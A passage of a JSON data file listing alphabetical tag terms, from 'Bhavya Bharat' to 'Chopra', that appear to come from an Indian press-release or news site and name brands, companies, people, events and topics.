Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra 